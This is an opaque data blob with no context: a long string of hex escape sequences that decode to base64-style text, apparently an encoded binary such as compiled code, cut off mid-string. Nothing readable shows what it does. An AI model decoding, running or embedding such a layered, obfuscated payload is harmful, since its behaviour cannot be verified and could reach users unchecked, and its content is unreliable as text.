1\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x34\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x35\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x36\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x6f\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x73\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x78\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x2b\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x2f\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x67\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x41\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x45\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x4a\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x6a\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x48\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6b\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6c\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6d\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x59\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x63\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x68\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x44\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x54\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x6e\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x56\x42\x71\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x41\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x59\x4c\x49\x41\x49\x67\x42\x53\x41\x43\x4b\x41\x49\x41\x62\x44\x59\x43\x41\x41\x77\x47\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x41\x67\x42\x55\x47\x73\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x6a\x59\x43\x41\x41\x77\x46\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x41\x67\x42\x57\x73\x32\x41\x67\x41\x4d\x42\x41\x73\x67\x41\x69\x41\x43\x4b\x41\x49\x41\x49\x67\x49\x67\x42\x55\x45\x66\x63\x58\x59\x67\x41\x6b\x45\x41\x49\x41\x56\x72\x51\x52\x39\x78\x64\x48\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x41\x69\x41\x43\x4b\x41\x49\x41\x49\x67\x49\x67\x42\x55\x45\x66\x63\x58\x51\x67\x41\x6b\x45\x41\x49\x41\x56\x72\x51\x52\x39\x78\x64\x6e\x49\x32\x41\x67\x41\x4d\x41\x67\x73\x67\x41\x69\x41\x46\x49\x41\x49\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x44\x41\x45\x4c\x44\x41\x49\x4c\x49\x41\x4d\x68\x41\x69\x41\x7a\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x4b\x31\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x63\x67\x4e\x55\x48\x51\x31\x77\x41\x6f\x41\x67\x43\x74\x51\x64\x54\x58\x41\x43\x67\x43\x41\x4b\x31\x43\x49\x49\x61\x45\x68\x51\x55\x67\x42\x79\x41\x4c\x61\x69\x49\x44\x49\x51\x49\x67\x41\x79\x6b\x44\x41\x43\x45\x79\x49\x44\x4d\x68\x4e\x79\x41\x31\x43\x79\x45\x32\x49\x41\x73\x67\x42\x30\x45\x51\x63\x32\x6f\x69\x41\x79\x6b\x44\x41\x43\x45\x35\x49\x41\x4d\x70\x41\x77\x67\x68\x51\x53\x41\x4c\x49\x41\x64\x42\x49\x48\x4e\x71\x49\x67\x55\x70\x41\x77\x41\x68\x50\x43\x41\x46\x4b\x51\x4d\x49\x49\x54\x34\x67\x43\x79\x41\x48\x51\x54\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x30\x67\x42\x69\x6b\x44\x43\x43\x46\x41\x49\x41\x4d\x67\x50\x53\x41\x2f\x66\x44\x63\x44\x41\x43\x41\x44\x49\x44\x51\x67\x51\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x7a\x49\x44\x78\x38\x4e\x77\x4d\x41\x49\x41\x59\x67\x4e\x53\x41\x2b\x66\x44\x63\x44\x43\x43\x41\x46\x49\x44\x67\x67\x4f\x58\x77\x33\x41\x77\x41\x67\x42\x53\x41\x37\x49\x45\x46\x38\x4e\x77\x4d\x49\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x51\x67\x4d\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4d\x33\x34\x69\x4e\x55\x49\x67\x69\x43\x41\x7a\x49\x44\x70\x43\x49\x49\x67\x69\x4d\x33\x35\x38\x49\x6a\x39\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x51\x67\x4d\x6b\x49\x67\x69\x43\x49\x30\x66\x6e\x77\x69\x51\x30\x49\x67\x69\x43\x41\x7a\x49\x44\x52\x2b\x49\x44\x39\x43\x49\x49\x68\x38\x66\x43\x41\x33\x66\x43\x49\x30\x49\x41\x49\x70\x41\x77\x43\x46\x49\x54\x49\x67\x4e\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x51\x30\x49\x67\x68\x6f\x51\x67\x4e\x6e\x77\x69\x4d\x79\x41\x48\x49\x41\x74\x71\x49\x67\x4d\x70\x41\x77\x69\x46\x49\x54\x59\x67\x41\x69\x41\x30\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4d\x7a\x63\x44\x43\x43\x41\x4c\x49\x42\x49\x67\x4d\x71\x63\x69\x42\x33\x45\x69\x41\x32\x6f\x69\x41\x69\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x79\x41\x43\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x43\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x43\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x43\x69\x41\x32\x70\x79\x49\x49\x49\x41\x49\x74\x41\x41\x31\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x68\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x4a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x64\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x30\x67\x4e\x6b\x49\x67\x69\x4b\x63\x67\x41\x69\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x52\x53\x41\x4c\x49\x41\x4e\x42\x45\x48\x4e\x71\x49\x67\x55\x70\x41\x77\x41\x68\x4d\x79\x41\x46\x4b\x51\x4d\x49\x49\x54\x55\x67\x43\x79\x41\x44\x51\x53\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x63\x67\x42\x69\x6b\x44\x43\x43\x45\x2f\x49\x41\x73\x67\x41\x30\x45\x77\x63\x32\x6f\x69\x41\x79\x6b\x44\x41\x43\x46\x44\x49\x41\x4d\x70\x41\x77\x67\x68\x52\x43\x41\x46\x49\x44\x67\x67\x51\x33\x77\x33\x41\x77\x41\x67\x42\x53\x41\x37\x49\x45\x52\x38\x4e\x77\x4d\x49\x49\x41\x4d\x67\x4d\x69\x41\x33\x66\x44\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x50\x33\x77\x33\x41\x77\x67\x67\x42\x69\x41\x39\x49\x44\x77\x67\x4f\x53\x41\x36\x68\x59\x57\x46\x49\x6a\x6f\x67\x4d\x33\x77\x33\x41\x77\x41\x67\x42\x69\x42\x41\x49\x44\x34\x67\x51\x53\x42\x43\x68\x59\x57\x46\x49\x6a\x51\x67\x4e\x58\x77\x33\x41\x77\x67\x67\x41\x69\x41\x36\x49\x44\x4d\x67\x4e\x34\x55\x67\x43\x61\x30\x67\x43\x71\x31\x43\x49\x49\x61\x45\x49\x45\x4f\x46\x68\x53\x49\x35\x68\x54\x63\x44\x41\x43\x41\x43\x49\x44\x51\x67\x4e\x53\x41\x2f\x68\x53\x42\x45\x49\x45\x57\x46\x68\x53\x4a\x44\x68\x54\x63\x44\x43\x43\x41\x53\x49\x44\x6d\x6e\x63\x53\x45\x47\x49\x41\x30\x45\x66\x79\x41\x47\x49\x41\x74\x71\x49\x67\x49\x70\x41\x41\x42\x42\x30\x4e\x63\x41\x4b\x41\x49\x41\x51\x64\x54\x58\x41\x43\x67\x43\x41\x47\x71\x74\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x45\x48\x63\x31\x77\x41\x6f\x41\x67\x42\x71\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x4d\x67\x41\x69\x41\x7a\x4e\x77\x41\x41\x51\x65\x44\x58\x41\x43\x41\x48\x4e\x67\x49\x41\x51\x65\x54\x58\x41\x43\x41\x49\x4e\x67\x49\x41\x51\x65\x6a\x58\x41\x43\x41\x36\x70\x79\x49\x44\x4e\x67\x49\x41\x51\x65\x7a\x58\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x66\x44\x58\x41\x43\x41\x37\x50\x67\x49\x41\x51\x59\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x67\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x45\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x4a\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6b\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6c\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6d\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x59\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\